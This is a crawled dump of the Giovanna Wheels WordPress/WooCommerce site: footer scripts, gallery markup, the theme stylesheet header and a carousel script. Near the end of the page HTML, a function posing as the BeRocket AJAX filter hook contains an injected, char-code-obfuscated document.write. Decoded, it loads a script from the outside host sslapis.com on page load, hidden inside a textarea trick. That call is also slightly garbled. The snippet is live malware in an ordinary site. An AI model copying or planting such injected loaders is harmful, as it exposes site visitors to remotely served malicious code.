<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/vendor.min.js" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https://giovannawheels.com/wp-admin/admin-ajax.php"};
//# sourceURL=thb-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/app.min.js" id="thb-app-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/custom-functions.js" id="thb-custom-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://giovannawheels.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="dgwt-justified-gallery-js-extra">
/* <![CDATA[ */
var DGWT_JG = {"plugin_url":"https://giovannawheels.com/wp-content/plugins/justified-gallery/"};
//# sourceURL=dgwt-justified-gallery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/assets/js/jquery.justifiedGallery.min.js?ver=1.10.0" id="dgwt-justified-gallery-js"></script>
<script type="text/javascript" id="dgwt-justified-gallery-js-after">
/* <![CDATA[ */
(function($){$(document).ready(function(){var $galleries=$('.dgwt-jg-gallery'),$items=$('.dgwt-jg-item');var dgwtInitGallery=function($gal){var $rowHeight=$gal.attr('data-row_height');var $maxRowHeight=$gal.attr('data-max_row_height');$gal.justifiedGallery({lastRow:$gal.attr('data-last_row'),captions:!1,selector:'figure, div:not(.spinner)',margins:$gal.attr('data-margin'),border:$gal.attr('data-border'),rowHeight:$rowHeight,maxRowHeight:$maxRowHeight,thumbnailPath:function(currentPath,width,height,image){if(typeof $(image).data('jg-srcset')==='undefined'){return currentPath}var srcset=$(image).data('jg-srcset');if($(image).length>0&&srcset.length>0){var newPath,sizes=[],sizesTemp=[],urls=srcset.split(",");if(urls.length>0){for(i=0;i<urls.length;i++){var item=urls[i].trim().split(" ");if(typeof item[0]!='undefined'&&typeof item[1]!='undefined'){var sizeW=item[1].replace('w','');sizesTemp[sizeW]={width:item[1].replace('w',''),url:item[0]}}}for(i=0;i<sizesTemp.length;i++){if(sizesTemp[i]){sizes.push(sizesTemp[i])}}}newPath=sizes[sizes.length-1].url;for(i=0;i<sizes.length;i++){if(sizes[i].width>=width){newPath=sizes[i].url
												break}}return newPath}else{return currentPath}}}).on('jg.complete',function(e){$(document).trigger('jg.complete-callback')})};if($galleries.length>0&&$items.length>0){$galleries.each(function(index,gallery){dgwtInitGallery($(gallery))})}})}(jQuery));
//# sourceURL=dgwt-justified-gallery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/jquery.mousewheel.min.js?ver=1.10.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe-ui-default.min.js?ver=1.10.0" id="dgwt-jg-photoswipe-ui-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe.min.js?ver=1.10.0" id="dgwt-jg-photoswipe-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/jquery.photoswipe.min.js?ver=1.10.0" id="dgwt-jg-jquery-photoswipe-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://giovannawheels.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://giovannawheels.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '1155675691109722');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "28ebb056-14fe-4480-be75-337dc8466a05"
});
 });
</script>
<script type="text/javascript">(function($){$(document).ready(function(){var $gallery=$('.dgwt-jg-lightbox-photoswipe'),$item=$('.dgwt-jg-item');if($gallery.length>0&&$item.length>0){$gallery.photoswipe({loop:!1,shareButtons:[{id:'facebook',label:'Share on Facebook',url:'https://www.facebook.com/sharer/sharer.php?u={{image_url}}'},{id:'twitter',label:'Tweet',url:'https://twitter.com/intent/tweet?&url={{url}}'},{id:'pinterest',label:'Pin it',url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}'},{id:'download',label:'Download image',url:'{{raw_image_url}}',download:!0}]})}})}(jQuery))</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div><div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
				<div class="pswp__preloader"><div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<style>.dgwt-jg-gallery.dgwt-jg-effect-layla .jg-entry-visible.dgwt-jg-item{background-color:#000}.dgwt-jg-effect-layla .dgwt-jg-item:hover img{opacity:.4}.dgwt-jg-effect-layla .dgwt-jg-item .dgwt-jg-caption>span{color:#FFF}.dgwt-jg-caption__icon svg line{stroke:#FFF}.dgwt-jg-effect-layla .dgwt-jg-item figcaption::before,.dgwt-jg-effect-layla .dgwt-jg-item figcaption::after{border-color:#FFF}</style><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html>l

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://giovannawheels.com/wp-content/themes/giovannawheels/style.css
body_size: 656
content:
/*
	Theme Name: Giovanna Wheels (2020)
	Theme URI: http://giovannawheels.com
	Description: From engineering to design and manufacturing, Giovanna Wheels has been redefining the landscape of modern luxury wheel craftsmanship. 
	Version: 3.0
	Author: Patrick Kritchever
	Author URI: http://giovannawheels.com
	Text Domain: goodlife
	Domain Path: /inc/languages
	Tags: black, blue, red, white, two-columns, four-columns, responsive-layout, custom-header, custom-background, threaded-comments, sticky-post, translation-ready, microformats, rtl-language-support, editor-style
	License: Themeforest Split Licence
	License URI: -
*/

/*
* PLEASE DO NOT EDIT THIS FILE!
* 
* This file is only in your themefolder for WordPress to recognize basic theme data like name and version
* CSS Rules in this file will not be used by the theme. 
* Instead use the app.css file that is located in your themes /assets/css/ folder to add your styles. 
* If you just want to add small css snippets you might also  want to consider to add it to the designated 
* CSS option field in your themes backend at: Appearance -> Theme Options
*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/custom-functions.js
body_size: 1416
content:
jQuery(document).ready(function($){

  var sync1 = $("#sync1");
  var sync2 = $("#sync2");
 
  sync1.owlCarousel({
    singleItem : true,
    slideSpeed : 1000,
    navigation: true,
    pagination:false,
    afterAction : syncPosition,
    responsiveRefreshRate : 200,
  });
 
  sync2.owlCarousel({
    items : 5,
    itemsDesktop      : [1199,5],
    itemsDesktopSmall     : [979,5],
    itemsTablet       : [768,5],
    itemsMobile       : [479,2],
    navigation: true,
    pagination:true,
    responsiveRefreshRate : 100,
    afterInit : function(el){
      el.find(".owl-item").eq(0).addClass("synced");
    }
  });
 
  function syncPosition(el){
    var current = this.currentItem;
    $("#sync2")
      .find(".owl-item")
      .removeClass("synced")
      .eq(current)
      .addClass("synced")
    if($("#sync2").data("owlCarousel") !== undefined){
      center(current)
    }
  }
 
  $("#sync2").on("click", ".owl-item", function(e){
    e.preventDefault();
    var number = $(this).data("owlItem");
    sync1.trigger("owl.goTo",number);
  });
 
  function center(number){
    var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
    var num = number;
    var found = false;
    for(var i in sync2visible){
      if(num === sync2visible[i]){
        var found = true;
      }
    }
 
    if(found===false){
      if(num>sync2visible[sync2visible.length-1]){
        sync2.trigger("owl.goTo", num - sync2visible.length+2)
      }else{
        if(num - 1 === -1){
          num = 0;
        }
        sync2.trigger("owl.goTo", num);
      }
    } else if(num === sync2visible[sync2visible.length-1]){
      sync2.trigger("owl.goTo", sync2visible[1])
    } else if(num === sync2visible[0]){
      sync2.trigger("owl.goTo", num-1)
    }
    
  }

$('.single-portfolio .owl-next, .single-portfolio .owl-prev').text('')

$('.single-portfolio .item').children('img').each(function(){
var imageSrc = jQuery(this).attr('src')

$(this).wrap('<a class="image-popup-vertical-fit" href="'+imageSrc+'"/>')
})

$('#sync1 .item').magnificPopup({
		delegate: 'a',
		type: 'image',
		closeOnContentClick: true,
		image: {
			verticalFit: false
		},
		mainClass: 'mfp-no-margins mfp-with-zoom', 
		zoom: {
			enabled: true,
			duration: 300
		}
	});
/*
function showWheels (){
	
	//hide all the wheels from the brand GFG Forged Till It's Active
	if ( $('.filter[data-filter*="gfg-forged"]').hasClass('active') == false)  {
		
		$('.filter[data-filter*="wheel"]').css('display','none');

	} else {

$(".filter[data-filter*='Aruba']").css('display','inline-block');
$(".filter[data-filter*='Atlantic']").css('display','inline-block');
$(".filter[data-filter*='Aventa']").css('display','inline-block');
$(".filter[data-filter*='Cliff']").css('display','inline-block');
$(".filter[data-filter*='Coast']").css('display','inline-block');
$(".filter[data-filter*='Crest']").css('display','inline-block');
$(".filter[data-filter*='Drama']").css('display','inline-block');
$(".filter[data-filter*='Fiorano']").css('display','inline-block');
$(".filter[data-filter*='FM209']").css('display','inline-block');
$(".filter[data-filter*='FM212']").css('display','inline-block');
$(".filter[data-filter*='FM288']").css('display','inline-block');
$(".filter[data-filter*='FM305']").css('display','inline-block');
$(".filter[data-filter*='FM310']").css('display','inline-block');
$(".filter[data-filter*='FM323']").css('display','inline-block');
$(".filter[data-filter*='FM347']").css('display','inline-block');
$(".filter[data-filter*='FM408']").css('display','inline-block');
$(".filter[data-filter*='FM458']").css('display','inline-block');
$(".filter[data-filter*='FM510']").css('display','inline-block');
$(".filter[data-filter*='FM562']").css('display','inline-block');
$(".filter[data-filter*='FM626']").css('display','inline-block');
$(".filter[data-filter*='FM657']").css('display','inline-block');
$(".filter[data-filter*='FM702']").css('display','inline-block');
$(".filter[data-filter*='FM707']").css('display','inline-block');
$(".filter[data-filter*='FM713']").css('display','inline-block');
$(".filter[data-filter*='FM714']").css('display','inline-block');
$(".filter[data-filter*='FM747']").css('display','inline-block');
$(".filter[data-filter*='FM757']").css('display','inline-block');
$(".filter[data-filter*='FM760']").css('display','inline-block');
$(".filter[data-filter*='FM800']").css('display','inline-block');
$(".filter[data-filter*='FM808']").css('display','inline-block');
$(".filter[data-filter*='FM818']").css('display','inline-block');
$(".filter[data-filter*='FM830']").css('display','inline-block');
$(".filter[data-filter*='FM844']").css('display','inline-block');
$(".filter[data-filter*='FM855']").css('display','inline-block');
$(".filter[data-filter*='FM866']").css('display','inline-block');
$(".filter[data-filter*='FM877']").css('display','inline-block');
$(".filter[data-filter*='FM888']").css('display','inline-block');
$(".filter[data-filter*='Gavar']").css('display','inline-block');
$(".filter[data-filter*='GavarII']").css('display','inline-block');
$(".filter[data-filter*='Hura']").css('display','inline-block');
$(".filter[data-filter*='Italia']").css('display','inline-block');
$(".filter[data-filter*='Monarch']").css('display','inline-block');
$(".filter[data-filter*='Mykonos']").css('display','inline-block');
$(".filter[data-filter*='Pacific']").css('display','inline-block');
$(".filter[data-filter*='Pompeii']").css('display','inline-block');
$(".filter[data-filter*='Sunset']").css('display','inline-block');

	}

}


$('.filter').click(showWheels)

showWheels();


$(".filter[data-filter*='make']").wrapAll('<div class="make-container">').parent().prepend('<span class="make">Make </span>');

$(".filter[data-filter*='brand']").wrapAll('<div class="brand-container">').parent().prepend('<span class="brand">Brand </span>');

$(".filter[data-filter*='wheel']").wrapAll('<div class="wheel-container">').parent().prepend('<span class="wheel">Wheel </span>');
*/
});